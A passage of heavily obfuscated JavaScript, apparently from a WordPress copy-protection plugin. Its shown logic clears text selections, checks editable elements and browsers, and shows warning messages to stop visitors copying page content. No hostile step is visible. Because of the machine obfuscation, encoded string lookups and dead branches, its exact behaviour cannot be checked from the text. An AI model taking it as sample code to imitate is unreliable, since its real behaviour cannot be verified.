9,'7a]M',0x207,0x331)+_0x3c0218('p]kc',0xfa3,0x14d4,0x9e0,0xee4)+_0x369820(0xf3e,0xa72,0x325,'EvFV',0xced),'yPype':function(_0x23811e,_0x36eb78){return _0x23811e!=_0x36eb78;},'xcSCJ':function(_0x50839b,_0x4782f7){return _0x50839b===_0x4782f7;},'wZVAW':_0x3c0218('H^Ge',0x1253,0xae8,0x12b7,0xf4e),'KkTHs':_0x369820(0xb38,0xa9c,0xb03,'oG7K',0x317),'hvcuI':function(_0x4f8a9f,_0xd74dec){return _0x4f8a9f===_0xd74dec;},'JjmQF':_0x372bd7('z$RJ',0x6de,0x816,0x7da,0xa97)+_0x3c0218('vu%V',0x721,0xa5b,0x1bb,0x5ad),'tLnXk':_0x4ac5e6(0xe23,0x11c8,'6S$%',0xb32,0xd51),'WoISD':_0x4ac5e6(0x53c,0xbdc,'g[J3',0x719,0x76d)+_0x369820(0xf49,0xe86,0x1345,'H^Ge',0x148c),'ABoww':function(_0x32b1ec,_0x4b4c23){return _0x32b1ec===_0x4b4c23;},'josId':_0x369820(0x164,-0x4,-0x4cb,'*B2s',0x59b)+'T','rfvFN':function(_0x3d81eb,_0x573a54){return _0x3d81eb===_0x573a54;},'hTXfq':_0x372bd7('udv(',0x16f9,0x11e5,0x1555,0x154c)+'N','StPtY':function(_0xce4891,_0x2afa57){return _0xce4891===_0x2afa57;},'uzTan':_0x3c0218('uOXl',0x218,-0x4d5,-0x4e4,0x1ce),'FTFQM':_0x28e545('p]kc',0xc3a,0x100e,0x1211,0xaa9),'rZivE':function(_0x48812e,_0x98c3f1,_0x3cf0f1){return _0x48812e(_0x98c3f1,_0x3cf0f1);},'Rtajx':_0x372bd7('uSKg',0x975,0xc5a,0x1023,0x611)+_0x4ac5e6(0x10e1,0x15e7,'p]kc',0x13f8,0x1391),'WBrFz':function(_0xa7cf89,_0x155273){return _0xa7cf89+_0x155273;},'KyUXW':_0x369820(0x5dc,0x3d6,0x499,')MyP',0x5bb)+_0x4ac5e6(0x8bd,0xc35,'1uf#',0x713,0x676)+_0x3c0218('1uf#',0x1246,0xbc9,0x6cf,0xce3)+_0x369820(-0x2dd,0x41,-0x15a,'$Grl',0x32a)+_0x28e545('uSKg',0xbb4,0x52b,0x45b,0x49d)+_0x28e545('vu%V',0xdd6,0xf22,0xdf5,0xf32)+_0x369820(0x2c3,0x34e,0x2a6,'$Grl',0x7a6)+'>','ifzwq':function(_0x1baa32,_0x2e737f){return _0x1baa32+_0x2e737f;},'qvxtH':_0x372bd7('Ng2*',0xe46,0x6cc,0x7e3,0xad5)+_0x369820(0xca7,0xe1f,0x1443,'CrZn',0x6e5)+_0x28e545('$Grl',0xeb0,0x122a,0x111b,0x138e)+_0x369820(0x14b,0x5d4,0x798,'EvFV',0x80a)+_0x4ac5e6(0x928,0xada,'lKOa',0x5c9,0x252)+_0x372bd7('lKOa',0xf08,0xf15,0xd38,0x10e0)+_0x3c0218('Tw87',0x359,0xc09,0xe41,0xadb)+'>>','rZplJ':_0x3c0218('nex$',0x521,0x551,0xaef,0x68a)+_0x4ac5e6(0xf96,0x10d5,'esKD',0x128b,0x10bf)+_0x372bd7('EvFV',0xc31,0xf77,0xd68,0x114e)+_0x372bd7('q^8T',0x2a9,0x3db,0x832,-0x3b5)+_0x4ac5e6(0x9f3,0xcb0,'Z3Dp',0x4e8,0xde7)+_0x28e545('etmz',0x9d5,0x1133,0x8db,0x8d8)+_0x28e545('WA6z',0xf0f,0x91d,0xbd9,0x152c)+_0x372bd7('Cwlm',0xb24,0x821,0xa4,0x4f5)+_0x3c0218(')MyP',0x317,0xc56,0x4cc,0x826)+_0x372bd7('7UlI',0xbbe,0xa4e,0xa13,0xc2a),'TOyPN':function(_0x553483,_0x5c61b6,_0x374e03,_0x5f4fa7){return _0x553483(_0x5c61b6,_0x374e03,_0x5f4fa7);},'wzTcT':_0x4ac5e6(0xb33,0x448,'wb*1',0xdd2,0x122b)+_0x372bd7('BFf#',0x162b,0x1105,0x1354,0x1722)+_0x369820(0x6e5,0x55e,0x289,'9@B&',-0x205)+_0x3c0218(')MyP',0x11ef,0x116d,0x1607,0xf03)+_0x372bd7('z$RJ',0xd3f,0xc69,0x506,0xf47)+_0x3c0218('Zl@y',-0x522,0x7be,0x4ba,0x238),'OhegP':_0x3c0218('7UlI',0xbc7,0x7bc,0x26d,0x684)+_0x369820(0x66f,0x188,0x920,'H^Ge',-0x45c)+'+$','moACn':function(_0x3ceafb,_0x4428da){return _0x3ceafb!=_0x4428da;},'QTprb':function(_0x3293f4,_0x218221){return _0x3293f4>=_0x218221;},'mRuCf':_0x369820(0x8de,0x1af,0x6e6,'7UlI',0x51a),'SkQjo':_0x369820(0x82a,0x729,0x453,'8[vh',0x22e),'EkKjf':function(_0x191c2b,_0x4b9474,_0x37fd10){return _0x191c2b(_0x4b9474,_0x37fd10);},'Rcvuo':_0x369820(0x140d,0xcac,0x78a,'vu%V',0x83d)+_0x3c0218('CrZn',0x713,-0x186,-0x492,0x22d)+'py','zIkVI':function(_0x204e54,_0x5e2613){return _0x204e54===_0x5e2613;},'gTwDW':_0x3c0218('p]kc',-0x3ff,0x4cd,-0x2ae,0x6a),'zSvCx':_0x28e545('wHy(',0xd12,0xf20,0x11ac,0xcf7),'gyhsS':function(_0x591e34,_0xffcd7){return _0x591e34!==_0xffcd7;},'LLuhb':_0x28e545('lsS[',0x335,0x9c6,0xac7,-0x1ba),'ddxxk':function(_0xce1df0,_0x48647b){return _0xce1df0!==_0x48647b;},'Xhcby':function(_0xfc44a3,_0x119106){return _0xfc44a3===_0x119106;},'FusQl':function(_0x19cf94,_0x58a214){return _0x19cf94(_0x58a214);},'QjrIV':_0x3c0218('Cwlm',0xa78,0x1106,0x139d,0xc19),'CxBdq':_0x28e545('wb*1',0x4db,0x19f,0x3f6,0x64b),'JXETU':_0x4ac5e6(0x4f6,0x3ad,'uOXl',-0xc1,-0x21a),'hbWyF':function(_0x3ab559,_0x2bb5f7){return _0x3ab559>_0x2bb5f7;},'nnBgx':function(_0x26bcd2,_0x49a991){return _0x26bcd2(_0x49a991);},'Zohqj':function(_0x3bc7e9,_0xa9a61f){return _0x3bc7e9===_0xa9a61f;},'vNJkG':_0x369820(0x5e4,0x249,-0x39f,'7a]M',0x253),'Idhvc':_0x369820(0x4bf,0xb20,0x6c0,'uSKg',0xb46),'ZgXVM':_0x369820(0x915,0x2f7,0x369,'vq)&',-0x31f)+_0x3c0218('Cwlm',0x1dd,0x938,0x4ec,0x472),'mCbLj':function(_0x32c4bb,_0x13049a){return _0x32c4bb>_0x13049a;},'uwXFQ':function(_0x56ed0f,_0x306254){return _0x56ed0f-_0x306254;},'ZCdRb':_0x3c0218('BFf#',-0x362,0x449,-0x8b,0x364),'IsDis':_0x3c0218('uOXl',0x1556,0xdde,0x151a,0xdc7),'RVrAx':function(_0x57b877,_0x498361){return _0x57b877!==_0x498361;},'OVagZ':_0x369820(0xd77,0xe8e,0x8fa,'#cC$',0xda5)+_0x4ac5e6(0x689,0x5ca,'wHy(',0x4bc,0x88),'pFQpC':_0x4ac5e6(0xbb8,0x55c,'vq)&',0x1312,0x51a),'YYWXS':_0x4ac5e6(0xc59,0xf87,'wb*1',0x1035,0xc66),'jPCmz':_0x369820(0x6f1,0x40d,0xa04,'$y*N',-0x265)+_0x4ac5e6(0x134d,0x1a38,'g6[M',0x100f,0x19fc)+'2','HLCqo':function(_0x1cf9c1,_0x38c7bf){return _0x1cf9c1(_0x38c7bf);},'muMSc':function(_0x39f5c2){return _0x39f5c2();},'TJPfL':function(_0x2a0a4f,_0x495263){return _0x2a0a4f===_0x495263;},'PEsed':_0x372bd7('wHy(',0xff4,0x1216,0x1761,0x1931),'CKltE':_0x372bd7('vu%V',0xe1d,0xf6b,0xcb2,0x1440),'bdSPp':function(_0x55110c,_0xd92e1e){return _0x55110c===_0xd92e1e;},'UAEVl':function(_0x628d20,_0x1d8e3c){return _0x628d20(_0x1d8e3c);},'ULEor':function(_0x463726){return _0x463726();},'zeTkf':_0x3c0218('p]kc',0x1274,0xac8,0x9fd,0xe87)+'ed','cmHqF':_0x4ac5e6(0x1267,0xb3c,'UUbr',0x17de,0x19cf),'aIfvT':function(_0x410fb9,_0x3923ad){return _0x410fb9===_0x3923ad;},'jMgJi':function(_0x22797f,_0x25a0bc){return _0x22797f==_0x25a0bc;},'BifDi':_0x372bd7('Cwlm',0x1d7,0x841,0x396,0x176),'YzhkF':_0x3c0218('lKOa',0x49,0x84e,0x232,0xb9),'gyINY':function(_0x42640f,_0x144ba6){return _0x42640f(_0x144ba6);},'BkiKN':_0x372bd7('vq)&',0xc48,0x8ef,0x324,0x74f),'UxjQP':function(_0x48cfd1,_0x5d8e8c){return _0x48cfd1===_0x5d8e8c;},'BoqBc':_0x369820(0xc5,0x25e,-0x359,'*B2s',0x245),'QUVYc':_0x3c0218('CrZn',0xc77,0x8e5,0xc4b,0x802),'QVQgg':_0x4ac5e6(0x782,0x61f,'p]kc',0xb37,0xb99),'wWNrl':_0x3c0218('1uf#',-0x1f1,0x175,0x809,0xa0),'SRDxA':function(_0x4ebba4){return _0x4ebba4();},'qSmPp':function(_0x496b23,_0x37ff01){return _0x496b23!==_0x37ff01;},'HbeEp':_0x372bd7('esKD',0x140a,0x1062,0x13c4,0x9bb)};window[_0x369820(0x1114,0xbb0,0xa09,'etmz',0x113b)+_0x4ac5e6(0xcb5,0x826,'$Grl',0x116c,0x5d1)+_0x3c0218('q^8T',0xc3e,0x1462,0x87b,0xda6)+_0x372bd7('lKOa',0x89a,0x990,0x62d,0x8b9)+_0x3c0218('$y*N',0x214,0xc89,0x21b,0x6f2)+_0x3c0218('#cC$',-0x87,-0x422,0xa8f,0x377)+'g']=!(0x1750+-0x1bbf*-0x1+-0x330e),_0x3ae7f0[_0x4ac5e6(0xb51,0x12ae,'CrZn',0xa04,0xcb9)](wccp_pro_log_to_console_if_allowed,_0x3ae7f0[_0x4ac5e6(0xf6d,0x9d7,'NiyB',0x14dc,0x1085)],_0x3ae7f0[_0x369820(0xed0,0xcdb,0xa68,'Tw87',0x1054)]);function _0x3c0218(_0x56907e,_0x5039f3,_0x815ca6,_0x1f25ab,_0x2e5c10){return _0x4aaa91(_0x56907e-0x15b,_0x5039f3-0x1e6,_0x2e5c10- -0x532,_0x56907e,_0x2e5c10-0xcc);}function _0x28e545(_0x20232a,_0x182a43,_0x422a50,_0x3ddef8,_0x3eb2be){return _0x352721(_0x182a43-0x3d5,_0x182a43-0x1ec,_0x422a50-0x17e,_0x20232a,_0x3eb2be-0x1c5);}const _0x4b6605=_0x27f67e||window[_0x369820(0x7ee,0xc23,0x9f8,'UUbr',0xe39)],_0xc6698c=_0x4b6605[_0x3c0218('Z3Dp',0xe84,0x5b1,0x11f6,0xc1e)+'t']||_0x4b6605[_0x4ac5e6(0x116e,0xe73,'wb*1',0x1869,0xe01)+_0x4ac5e6(0x954,0xd9f,'$Grl',0x254,0xed9)];let _0x2f7582=_0x4b6605[_0x372bd7('(svR',0x9ff,0x116a,0x178e,0x13e3)+'t'][_0x4ac5e6(0x59c,0x75c,'WA6z',0xc6c,0x20f)+_0x369820(0xf6c,0xd81,0x1464,'#cC$',0x9b7)];function _0x4ac5e6(_0x5d8dc7,_0x44df18,_0x3f7086,_0x335497,_0x4499cb){return _0x4695c4(_0x5d8dc7-0x14f,_0x5d8dc7-0x632,_0x3f7086-0x102,_0x3f7086,_0x4499cb-0x119);}_0x2f7582=_0x2f7582[_0x4ac5e6(0xb76,0x1000,'g[J3',0xd77,0x1161)+_0x369820(0x1546,0xe22,0x6a4,'q^8T',0x1489)+'e']();if(_0x3ae7f0[_0x4ac5e6(0x1265,0x11fd,'EvFV',0x14c7,0xf59)](_0x3ae7f0[_0x28e545('lsS[',0xfd1,0x1575,0x169d,0xf5b)](apply_class_exclusion,_0x4b6605),_0x3ae7f0[_0x3c0218('Tw87',0xd60,0x9f2,0x934,0x73d)]))return!(0xadd+0x14e7+-0xd6*0x26);function _0x372bd7(_0xff1480,_0x18b32c,_0x2dc417,_0x2b704a,_0x27387f){return _0x352721(_0x2dc417-0x55b,_0x18b32c-0x5,_0x2dc417-0x1ef,_0xff1480,_0x27387f-0x12c);}if(_0x3ae7f0[_0x372bd7('TKEH',0xa6a,0xd58,0xcbd,0xa1e)](_0x3ae7f0[_0x4ac5e6(0x12e0,0x127e,'WA6z',0x17f1,0xe0b)](wccp_pro_iscontenteditable,_0x4b6605),!(0x1*-0x292+0x2d*-0x2b+0xa21*0x1))){if(_0x3ae7f0[_0x28e545('vu%V',0x27b,-0x3fb,0x77c,-0x2b3)](_0x3ae7f0[_0x4ac5e6(0x1107,0x11da,'NiyB',0xca3,0xfe0)],_0x3ae7f0[_0x4ac5e6(0xae7,0xf14,'etmz',0xcf6,0x578)])){const _0x8c21af=_0x3ae7f0[_0x372bd7('q^8T',0xc93,0x82d,0xa4d,0x21e)](_0x16bdac,null)?_0x4d4b18[_0x3c0218('$Grl',0xd10,0x727,0x83e,0x642)+_0x3c0218('wb*1',0xd3c,0x1101,0xc69,0xa94)][_0x4ac5e6(0x923,0x49d,'#cC$',0x29a,0x581)+'me']:_0x305e48[_0x369820(0x595,0x258,0x2f8,'7a]M',0x838)+'t'][_0x372bd7('WA6z',0x10ed,0xe29,0x80a,0x1125)+'me'];return _0x3ae7f0[_0x3c0218('*B2s',0xa62,0xada,0xf39,0xc3d)](_0x26a894,_0x51bc4d),_0x3ae7f0[_0x4ac5e6(0xa3d,0x1054,'EX#R',0xdb9,0x322)](_0x35112e),!(0x6de+0x75d+-0xe3a);}else return!(-0x6d*0x39+0x17d2+-0x5*-0x17);}if(_0x3ae7f0[_0x369820(0x70f,0xc7f,0x137d,'wb*1',0xcb8)](_0x3ae7f0[_0x369820(-0x6b7,-0x4d,-0x18b,'g6[M',-0x638)](is_content_editable_element,_0x2f7582),!(0x1*-0x931+0x1852+-0x790*0x2))){if(_0x3ae7f0[_0x372bd7('udv(',0xc45,0x10c6,0x12b6,0x1015)](_0x3ae7f0[_0x28e545('1uf#',0xdb1,0xa2b,0x10b8,0xde5)],_0x3ae7f0[_0x372bd7('esKD',0x145,0x864,0x96b,0x305)]))_0x3ae7f0[_0x369820(0x48f,0x11b,0x849,'wHy(',0x191)](_0x476575,_0x3ae7f0[_0x28e545('(svR',0x747,0x648,0x945,0x80)])[_0x4ac5e6(0x5da,0x10b,'$y*N',-0x177,-0x34)](_0x3ae7f0[_0x4ac5e6(0x1294,0x1667,'g[J3',0xf32,0x18f3)]),_0xeb75db=!(0x1*-0x21dd+0x1cad+-0x14c*-0x4);else{if(_0x3ae7f0[_0x28e545('wb*1',0xb8a,0xe1a,0xe9a,0xf7c)](sMessage,'')&&_0x3ae7f0[_0x3c0218('lsS[',-0x107,0x4cf,0x771,0xb4)](_0x4b6605[_0x372bd7('BFf#',0x308,0x4a7,0xb83,0x227)+'l'],-0x3*0xbf5+-0x1c97+0x80f*0x8))_0x3ae7f0[_0x369820(0xbe8,0xa87,0x724,'1uf#',0xb3c)](show_wccp_pro_message,sMessage);if(isSafari){if(_0x3ae7f0[_0x372bd7('oG7K',0x6a5,0x3ff,-0x249,-0x3a5)](_0x3ae7f0[_0x372bd7('Tw87',0x16e6,0xf9c,0xf54,0x1020)],_0x3ae7f0[_0x4ac5e6(0x10a6,0x159b,'Ng2*',0x123a,0xb44)]))return!(0x1100*0x2+0x213*0x8+-0x194c*0x2);else _0x124860[_0x28e545('*B2s',0xa6e,0x102c,0xc99,0xb87)+'n']&&_0x3ae7f0[_0x372bd7('g8zd',-0x228,0x56d,0x782,0x7da)](_0x19db69);}else{if(_0x3ae7f0[_0x369820(0x81c,0x6a6,0xbd0,'7a]M',0x6f4)](_0x3ae7f0[_0x3c0218('Z3Dp',0x1000,0xb8d,0x471,0x9a1)],_0x3ae7f0[_0x369820(0xadd,0xb73,0xb4a,'vq)&',0x125b)])){if(_0x3ae7f0[_0x4ac5e6(0xa6e,0x11b8,'EX#R',0xef0,0xf4e)](_0x43168e,''))_0x3ae7f0[_0x3c0218('UUbr',0x83b,0x328,0x533,0x38a)](_0x168f11,_0x34b937);return!(0x149b+-0xd*-0x277+0x34a5*-0x1);}else return _0x3ae7f0[_0x372bd7('nex$',0x1638,0xecb,0x1049,0x166b)](wccp_pro_clear_any_selection),!(-0x1*-0x209+0x23b8+0x25c0*-0x1);}}}let _0xa8a4cd=-0x2398+-0x1f7b+-0x619*-0xb;const _0x3b716f=_0x4b6605?_0x4b6605:window[_0x3c0218('6S$%',0x508,0x5c7,0x7b8,0xaed)];function _0x369820(_0x20c78c,_0xdac2e2,_0xc6292c,_0x4c5a7a,_0x96fee2){return _0x4695c4(_0x20c78c-0x12c,_0xdac2e2-0xf0,_0xc6292c-0x92,_0x4c5a7a,_0x96fee2-0x1c1);}if(_0x3ae7f0[_0x4ac5e6(0xd92,0xac3,'etmz',0x847,0x733)](_0x3ae7f0[_0x3c0218('lKOa',-0x433,-0x3cb,0x3cc,0x13e)](parseInt,navigator[_0x369820(0x144e,0xd92,0xb42,'EvFV',0x79c)+_0x28e545('an]A',0x314,0xab6,0x51e,0x153)]),0x23c2+0xf3e+-0x32fd)){if(_0x3ae7f0[_0x372bd7('#cC$',0x121d,0xcb1,0xbe6,0x143e)](_0x3ae7f0[_0x372bd7('esKD',0x1819,0x109b,0x1664,0x166d)],_0x3ae7f0[_0x28e545('WA6z',0x1082,0x1805,0xbbf,0xf9c)]))return;else{if(document[_0x372bd7('6S$%',0x45,0x443,0xb56,0x792)+'s']&&_0x3ae7f0[_0x3c0218('Cwlm',0xa95,0xa2b,0x582,0x5e2)](navigator[_0x369820(0x100f,0xcab,0x134c,'nSq1',0x742)+'me'],_0x3ae7f0[_0x3c0218('wHy(',0x658,0x670,-0x465,0x31c)]))_0xa8a4cd=_0x3ae7f0[_0x4ac5e6(0x95b,0x1064,'Zl@y',0x7e3,0x7f9)](_0x3ae7f0[_0x372bd7('NiyB',0x7eb,0xce2,0x985,0xb1b)](_0x4b6605[_0x28e545('g6[M',0xa05,0x3c5,0xb13,0xa96)+_0x28e545('6S$%',0xb36,0xf09,0x108c,0x490)],0x1108+-0x1*0x217+-0xef1),-0xa6b+-0x21a9+0x2c17);else _0xa8a4cd=_0x4b6605[_0x4ac5e6(0x12d0,0x13af,'BFf#',0xbe4,0x10ae)+_0x369820(0x84b,0x330,-0x26f,'Cwlm',0x749)];if(_0xa8a4cd){if(_0x3ae7f0[_0x28e545('q^8T',0x667,0x56,0x43d,0x699)](_0x3ae7f0[_0x4ac5e6(0x12f1,0x1241,'z$RJ',0x14ea,0xcc4)],_0x3ae7f0[_0x372bd7('g6[M',0xe8b,0x911,0x96f,0xb14)])){if(_0x3ae7f0[_0x369820(-0x440,-0x61,-0x508,'wHy(',-0x499)](_0x59cf3c,_0x3ae7f0[_0x28e545('#cC$',0xf8c,0xc7b,0xcbd,0xc2d)])||_0x3ae7f0[_0x4ac5e6(0xf4f,0x1572,'1uf#',0x161b,0xdd4)](_0x5dbadb,_0x3ae7f0[_0x3c0218('an]A',0x797,0x23b,-0x164,0x59)])||_0x3ae7f0[_0x369820(-0x4e4,0x1f9,0x5e9,'7kW!',-0x30d)](_0xa62e6a,_0x3ae7f0[_0x3c0218('g[J3',0xf15,0x79a,0xf5e,0xe7c)])||_0x3ae7f0[_0x3c0218('g[J3',-0x48,0x6ad,-0x4d1,0x15b)](_0xac46c1,_0x3ae7f0[_0x28e545('lKOa',0xa02,0xb42,0xf2c,0xcdb)])||_0x3ae7f0[_0x28e545('oG7K',0xa20,0x2ca,0x73c,0x85d)](_0x4a2674,_0x3ae7f0[_0x4ac5e6(0x13f3,0x1b4d,'lsS[',0x13cb,0x1628)])||_0x3ae7f0[_0x3c0218('UUbr',0xd21,0x240,0x803,0x789)](_0x58fbc3,_0x3ae7f0[_0x28e545('#cC$',0x856,0x89d,0x71f,0xa7b)])||_0x3ae7f0[_0x3c0218('udv(',0x9e0,0x1251,0xa5a,0xc1b)](_0x45e131,_0x3ae7f0[_0x3c0218('WA6z',0x10af,0x1356,0x1533,0xdc6)])||_0x3ae7f0[_0x4ac5e6(0xbe4,0x844,'9@B&',0x993,0x1119)](_0x4f8fe9,_0x3ae7f0[_0x3c0218('Z3Dp',0xc17,0xf5a,0x7dd,0xcbd)])||_0x3ae7f0[_0x3c0218('Z3Dp',0x392,0x193,0x592,0x3b5)](_0x16a5db,_0x3ae7f0[_0x372bd7('wHy(',0xc00,0xd48,0x10d2,0xb9e)]))return _0x3ae7f0[_0x3c0218('H^Ge',-0x563,-0x1e0,-0x2dd,0x50)](_0x335974,_0x3ae7f0[_0x3c0218('Z3Dp',0x436,0x2f5,-0x496,0x1ba)],_0x3ae7f0[_0x4ac5e6(0x10ad,0x13e3,'z$RJ',0xcd8,0xe08)](_0x3ae7f0[_0x369820(0x3ff,0x1c3,-0x164,'CrZn',0x792)],_0x494727)),!(-0x335*-0x5+0x95e+-0x1967*0x1);return _0x3ae7f0[_0x4ac5e6(0xe0d,0x90a,'WA6z',0x14ad,0x14ef)](_0x111af0,_0x3ae7f0[_0x372bd7('7UlI',0xcbf,0xe5a,0x11ff,0x893)],_0x3ae7f0[_0x369820(0x8a7,0x75d,0x2e0,'NiyB',0xb16)](_0x3ae7f0[_0x3c0218('7UlI',0x167,0x996,0x738,0x3c5)],_0x2c14e4)),!(0x7*0x490+0x1852+-0x3841);}else{if(_0x3ae7f0[_0x28e545('Z3Dp',0x41e,0x4d6,0xb8c,-0x8d)](sMessage,''))_0x3ae7f0[_0x369820(0x432,0x16a,-0x45d,'lKOa',-0x359)](show_wccp_pro_message,sMessage);const _0xdbd4d9=_0x3ae7f0[_0x369820(0x423,0x3b1,0xa87,'$Grl',-0x131)](typeof InstallTrigger,_0x3ae7f0[_0x3c0218('Ng2*',0x584,0x955,0xece,0x929)]);if(_0xdbd4d9){if(_0x3ae7f0[_0x369820(-0x428,0x274,0x4a7,'esKD',-0x4a9)](_0x3ae7f0[_0x4ac5e6(0x817,0xd4c,'nex$',0x7cc,0x9c0)],_0x3ae7f0[_0x28e545('Zl@y',0x5ef,0x449,0x56b,0x4a2)])){var _0x2b5efb=_0x3ae7f0[_0x4ac5e6(0x9a2,0x732,')MyP',0xe63,0xb77)][_0x369820(0x904,0x67b,0x160,'g8zd',0x7ec)]('|'),_0x3ac42b=0xa9b*-0x3+0x1cac+0x325;while(!![]){switch(_0x2b5efb[_0x3ac42b++]){case'0':if(_0x3b716f[_0x369820(0x7b0,0x940,0x5bd,'1uf#',0xd90)+_0x4ac5e6(0xd06,0x1276,'esKD',0x80f,0x1346)+_0x369820(0x505,0x558,-0x77,'7kW!',0x89b)])_0x3b716f[_0x369820(0x655,0x2a7,-0x1bc,'q^8T',0x702)+_0x372bd7('nSq1',0x17a4,0x10ff,0xa64,0xbc1)+_0x372bd7('nex$',0x14b4,0x1269,0x12a4,0x16ef)]();continue;case'1':_0x3ae7f0[_0x28e545('vu%V',0x81a,0x9cc,0xe57,0xd45)](wccp_pro_clear_any_selection);continue;case'2':return!(-0x2246+-0x32e+0xdf*0x2b);case'3':_0x3b716f[_0x3c0218('Cwlm',0x7b9,0x661,0xc51,0xce0)+_0x28e545('vq)&',0xb6b,0xa1a,0xbef,0x798)+'le']=!(0x876+-0x23+-0x853);continue;case'4':_0x3ae7f0[_0x3c0218('(svR',0xcf5,0x4ea,0xe1a,0x766)](show_wccp_pro_message,sMessage);continue;case'5':if(_0x3b716f[_0x28e545('EvFV',0x483,0x29,0x273,0x5be)+_0x3c0218('Ng2*',0x70d,0x863,0x96b,0x2d2)+_0x28e545('vu%V',0x1098,0xf8b,0x13bb,0xbc0)])_0x3b716f[_0x369820(0x853,0x740,0x12f,'etmz',0x82d)+_0x28e545('9@B&',0x58a,-0xb9,0xd03,0xc46)+_0x28e545('Ng2*',0x233,0x272,-0x285,0x732)]();continue;}break;}}else return _0x3ae7f0[_0x372bd7('(svR',0xbde,0x12be,0x19e9,0x1883)](_0x4dd8cf,_0x3ae7f0[_0x3c0218('wHy(',0x633,0xb7d,0xd23,0x97d)]),!(-0x507+-0xf57+-0x145f*-0x1);}return _0x3ae7f0[_0x3c0218('nex$',0x690,0x764,0xda,0x1d4)](wccp_pro_clear_any_selection),!(0x10e7+0xe52+-0x1f38);}}}}if(_0x3ae7f0[_0x4ac5e6(0xf15,0x118c,'*B2s',0xb19,0xd70)](_0x4b6605[_0x369820(0x102f,0xda1,0x12cd,'etmz',0x95b)],-0x32b*0x2+-0x2493+-0x2aeb*-0x1)){if(_0x3ae7f0[_0x369820(0x36c,-0x64,-0x69c,'vq)&',-0x24d)](_0x3ae7f0[_0x372bd7('$y*N',0x488,0x6a3,0xd2c,0x9a5)],_0x3ae7f0[_0x3c0218('vu%V',0xffb,0x98e,0xe70,0xeb5)])){if(_0x2cf53e[_0x372bd7('$Grl',0xab8,0xb6e,0x6fe,0x63b)+_0x372bd7('uOXl',0xb35,0xf54,0xa4a,0xb78)])_0x166398=_0x3ae7f0[_0x369820(0x8e0,0xbd5,0x60b,'wHy(',0x6b2)](_0x1cdf36,_0x52bca5,-0x1*0x14e+-0x3*0x99d+0x1e25,_0x41b7f5[_0x369820(0xa59,0x4e9,0x37f,'wb*1',0x4ad)+'t']);}else{const _0xf4d634=_0x3ae7f0[_0x4ac5e6(0xe89,0xbc0,'vu%V',0xad3,0x9ce)](_0x4b6605,null)?_0x27f67e[_0x369820(0x5a3,0x84e,0x822,'#cC$',0x23c)+_0x4ac5e6(0xb72,0xb15,'NiyB',0x439,0x423)][_0x3c0218('7a]M',0x8f0,0x9a,0x645,0x273)+'me']:_0x4b6605[_0x372bd7('$Grl',0x1386,0xc7a,0x63c,0xd73)+'t'][_0x4ac5e6(0x10de,0x14fb,'Tw87',0x1821,0xadf)+'me'];return _0x3ae7f0[_0x369820(0xabd,0xc53,0x62f,'7UlI',0x94e)](show_wccp_pro_message,sMessage),_0x3ae7f0[_0x28e545('vq)&',0x808,0xf29,0xa9c,0xc04)](wccp_pro_clear_any_selection),!(0x2b2+0x8a5*-0x1+0x5f4);}}const _0x45e472=_0x3ae7f0[_0x3c0218('*B2s',0xbe,0x400,0xa0c,0x350)];if(_0x3ae7f0[_0x369820(0x226,0x3d3,-0x194,'esKD',0x710)](_0x2f7582,_0x3ae7f0[_0x369820(0x857,0x794,-0x10,'NiyB',0x931)])&&_0x3ae7f0[_0x369820(0x1e5,0x77b,0x4f8,'#cC$',0x548)](_0x45e472,_0x3ae7f0[_0x4ac5e6(0x5d9,0x7e6,'Ng2*',0x8fe,0x8fd)])&&_0x3ae7f0[_0x4ac5e6(0x135e,0x1141,'7UlI',0xc2f,0x1902)](_0x4b6605[_0x369820(0x200,0x86a,0x76b,'g8zd',0x871)+'l'],0x128c+0x1*0x2137+-0x33c1)){if(_0x3ae7f0[_0x372bd7('(svR',0x4c1,0x83d,0x1a8,0x749)](_0x3ae7f0[_0x372bd7('1uf#',0x1041,0xbaa,0x668,0xd48)],_0x3ae7f0[_0x369820(0x14b4,0xd0f,0xac3,'lsS[',0xcb2)]))_0x305737[_0x4ac5e6(0x506,0x234,'esKD',0x65c,0x468)](_0x3ae7f0[_0x372bd7('g6[M',0x127d,0xb9c,0xb7d,0x706)],_0x45d983);else return _0x3ae7f0[_0x28e545('$Grl',0xb4d,0x4d5,0x81b,0x111d)](show_wccp_pro_message,alertMsg_IMG),_0x3ae7f0[_0x369820(0x8f5,0x93b,0x4ea,'oG7K',0x1e3)](wccp_pro_clear_any_selection),!(-0x233*0xa+-0x1*0x20bd+0x1b5e*0x2);}if(_0x3ae7f0[_0x4ac5e6(0x5d5,0x57e,'7a]M',0x610,0x515)](_0x3ae7f0[_0x28e545('an]A',0x7b3,0x762,0x351,0x68e)](is_content_editable_element,_0x2f7582),!(-0x1fc1+-0x3*0xb7f+0x423f))){if(_0x3ae7f0[_0x369820(0x33c,0x23c,-0x315,'etmz',0x4d7)](_0x3ae7f0[_0x28e545('lsS[',0x5f1,0x846,0x65f,0x5fd)],_0x3ae7f0[_0x3c0218('lsS[',0x604,0xc,0x196,0x3ea)])){if(_0x3ae7f0[_0x4ac5e6(0xfa7,0x8b7,'nSq1',0x1675,0x119e)](sMessage,'')&&_0x3ae7f0[_0x4ac5e6(0x688,0x999,'uSKg',0xab6,0xbfa)](_0x4b6605[_0x3c0218('BFf#',-0xe3,-0x8e,0x57b,0x11a)+'l'],-0xa7+-0x1932+0x1*0x19db))_0x3ae7f0[_0x372bd7('vu%V',0x4c9,0x9f6,0x8bb,0x60f)](show_wccp_pro_message,sMessage);if(isSafari)return _0x3ae7f0[_0x372bd7('6S$%',0x14ee,0x1288,0xec1,0x11e2)](_0x3ae7f0[_0x369820(0x78b,0x76a,0xaea,'vu%V',0x80f)],_0x3ae7f0[_0x28e545('WA6z',0x43e,-0xaf,0x76d,0x11c)])?_0x76cf0[_0x4ac5e6(0xaba,0xad6,'UUbr',0xa34,0x8af)+_0x4ac5e6(0x637,-0x148,'9@B&',0x13a,0x7c2)]()[_0x4ac5e6(0x13fe,0x145d,'Ng2*',0x1707,0x114e)+'h'](CUZYNW[_0x4ac5e6(0xfc0,0xede,'9@B&',0xd75,0x103e)])[_0x3c0218('vu%V',0x119d,0x85f,0x1625,0xf01)+_0x28e545('oG7K',0x435,-0x33d,0x898,0xb45)]()[_0x3c0218('(svR',0x1074,0x1107,0x5a6,0xadf)+_0x4ac5e6(0xa93,0xc14,'UUbr',0xdb7,0x350)+'r'](_0x499504)[_0x4ac5e6(0x96a,0x9a7,'vu%V',0x7fb,0xf09)+'h'](CUZYNW[_0x4ac5e6(0x10db,0xdbd,'EvFV',0x187f,0xd63)